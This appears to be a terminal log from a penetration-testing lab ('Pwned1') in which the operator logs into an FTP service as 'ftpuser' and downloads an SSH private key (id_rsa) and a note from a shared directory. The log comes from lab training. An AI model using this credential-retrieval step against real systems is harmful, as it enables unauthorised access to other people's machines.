 ┌──(kali㉿kali)-[~/capstone-labs/Pwned1]
└─$ ftp IP
Connected to IP.
220 (vsFTPd 3.0.3)
Name (IP:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||7990|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jul 10  2020 share
226 Directory send OK.
ftp> cd share
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||14521|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            2602 Jul 09  2020 id_rsa
-rw-r--r--    1 0        0              75 Jul 09  2020 note.txt
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||44752|)
150 Opening BINARY mode data connection for id_rsa (2602 bytes).
100% |********************************************************|  2602        2.59 MiB/s    00:00 ETA
226 Transfer complete.
2602 bytes received in 00:00 (16.79 KiB/s)
ftp> get note.txt
local: note.txt remote: note.txt
229 Entering Extended Passive Mode (|||36587|)
150 Opening BINARY mode data connection for note.txt (75 bytes).
100% |********************************************************|    75      309.03 KiB/s    00:00 ETA
226 Transfer complete.
75 bytes received in 00:02 (0.03 KiB/s)
ftp>